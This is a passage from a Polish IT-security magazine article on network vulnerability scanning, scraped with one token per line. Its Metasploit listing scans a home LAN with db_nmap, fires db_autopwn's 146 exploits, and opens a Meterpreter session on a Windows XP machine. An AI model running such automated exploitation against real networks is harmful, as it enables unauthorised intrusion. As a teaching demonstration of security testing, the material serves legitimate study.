szybko sprawdzić zarówno komputer,

jak i całą sieć lokalną pod kątem

aktualnych zagrożeń. Nie musimy

zagłębiać się mocno w szczegóły

techniczne. Wszystko robione jest prawie

automatycznie i co najważniejsze

efektywnie.

Norbert Kozłowski

Student Automatyki i Robotyki na Politechnice

Wrocławskiej. Wolne chwile wykorzystuje na pogłębienie

wiedzy z zakresu bezprzewodowej wymiany danych,

elementów języków programowania (Perl, Python, Ansi

C). Członek grupy u-C.

Kontakt z autorem: khozzy@gmail.com.

Listing 6.

Atak z wykorzystaniem Metasploit

msf

>

db_create

[*]

Creating

a

new

database

instance

...

[*]

Successfully

connected

to

the

database

[*]

File

:

/

root

/.

msf3

/

sqlite3

.

db

msf

>

db_connect

/

root

/.

msf3

/

sqlite3

.

db

[*]

Successfully

connected

to

the

database

[*]

File

:

/

root

/.

msf3

/

sqlite3

.

db

msf

>

db_nmap

-

sV

192.168

.

1

.

*

Starting

Nmap

5.00

(

http

:

//

nmap

.

org

)

at

2010

-

02

-

16

23

:

26

CET

Interesting

ports

on

192.168

.

1.100

:

Not

shown

:

997

closed

ports

PORT

STATE

SERVICE

VERSION

21

/

tcp

open

ftp

?

23

/

tcp

open

telnet

?

80

/

tcp

open

http

Embedded

Allegro

RomPager

webserver

4.07

UPnP

/

1.0

(

ZyXEL

ZyWALL

2

)

MAC

Address

:

00

:

04

:

ED

:

78

:

C7

:

6

A

(

Billion

Electric

Co

.

)

Interesting

ports

on

192.168

.

1.101

:

Not

shown

:

999

closed

ports

PORT

STATE

SERVICE

VERSION

111

/

tcp

open

rpcbind

Interesting

ports

on

192.168

.

1.103

:

Not

shown

:

993

closed

ports

PORT

STATE

SERVICE

VERSION

135

/

tcp

open

msrpc

Microsoft

Windows

RPC

139

/

tcp

open

netbios

-

ssn

445

/

tcp

open

microsoft

-

ds

Microsoft

Windows

XP

microsoft

-

ds

1025

/

tcp

open

msrpc

Microsoft

Windows

RPC

3260

/

tcp

open

iscsi

?

3261

/

tcp

open

iscsi

StarWind

iSCSI

3.2

.

3

build

20070527

5000

/

tcp

open

upnp

Microsoft

Windows

UPnP

MAC

Address

:

00

:

11

:

95

:

68

:

5

C

:

90

(

D

-

Link

)

Service

Info

:

OS

:

Windows

Service

detection

performed

.

Please

report

any

incorrect

results

at

http

:

//

nmap

.

org

/

submit

/ .

Nmap

done

:

256

IP

addresses

(

3

hosts

up

)

scanned

in

92.11

seconds

msf

>

db_autopwn

-

p

-

e

[*]

(

1

/

146

[

0

sessions

]):

Launching

exploit

/

multi

/

ftp

/

wuftpd_site_exec_format

against

192.168

.

1.100

:

21

...

[*]

(

2

/

146

[

0

sessions

]):

Launching

exploit

/

osx

/

ftp

/

webstar_ftp_user

against

192.168

.

1.100

:

21

...

[*]

(

3

/

146

[

0

sessions

]):

Launching

exploit

/

windows

/

ftp

/3

cdaemon_ftp_user

against

192.168

.

1.100

:

21

...

[

...

]

[*]

(

117

/

146

[

0

sessions

]):

Launching

exploit

/

windows

/

smb

/

ms03_049_netapi

against

192.168

.

1.103

:

139

...

[*]

Meterpreter

session

1

opened

(

192.168

.

1.101

:

45105

->

192.168

.

1.103

:

16365

)

[*]

(

118

/

146

[

1

sessions

]):

Launching

exploit

/

windows

/

smb

/

ms04_011_lsass

against

192.168

.

1.103

:

139

...

[

...

]

[*]

(

146

/

146

[

1

sessions

]):

Launching

exploit

/

windows

/

smb

/

timbuktu_plughntcommand_

bof

against

192.168

.

1.103

:

445

...

[*]

(

146

/

146

[

1

sessions

]):

Waiting

on

2

launched

modules

to

finish

execution

...

msf

>

sessions

Active

sessions

===============

Id

Description

Tunnel

--

-----------

------

1

Meterpreter

192.168

.

1.101

:

45105

->

192.168

.

1.103

:

16365

Rysunek 5.

NSS. Proces skanowania

Wyszukiwarka

Podobne podstrony:

2010-05-17, bezpieczeństwo publiczne

2010 05 Tajne przez poufne, czyli o szyfrowaniu poczty elektronicznej [Bezpieczenstwo]

2010 05 Ryzyko w bezpieczeństwie informacji

2010 05 Kombajn sygnałowy DDS

2010 05 R odp

2005 01 Odzyskiwanie danych–sposoby i przegląd narzędzi [Bezpieczenstwo]

2010 05 Analizator widma 70MHz część 2

Dz U 05 157 1318 bezpieczeństwo i higiena pracy przy pracach związanych z narażeniem na hałas lub

2010 05 04

SERWIS 2010.05.08

2010 05 Nagrzewnica indukcyjna 1kW

2010 05 Szkoła konstruktorów klasa III

2005 01 Nessus – skaner bezpieczeństwa [Bezpieczenstwo]

2010 05 R

19 05 2012 Techniczne bezpieczeństwo pracyid 18228

2010 05 P

2010.05.31 matematyka finansowa

05.2010-05-05

więcej podobnych podstron